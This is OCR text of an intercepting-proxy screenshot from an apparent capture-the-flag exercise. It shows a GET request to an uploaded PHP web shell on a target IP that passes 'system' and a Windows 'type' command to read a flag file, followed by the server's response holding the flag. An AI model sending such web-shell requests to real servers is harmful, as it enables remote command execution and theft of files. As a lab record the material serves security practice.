 1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < ▼ > ▼ 目标: http://112.50.92.5:22221 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /upload/2.php?_=system&__=type+C:\Windows\Temp\flag.txt HTTP/1.1
2 Host: 112.50.92.5:22221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 06:16:42 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 32
6 Connection: close
7 Content-Type: text/html
8
9
10 牳韩flag{lkjsdfnkelddfj_jkelk}
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 8
响应头 6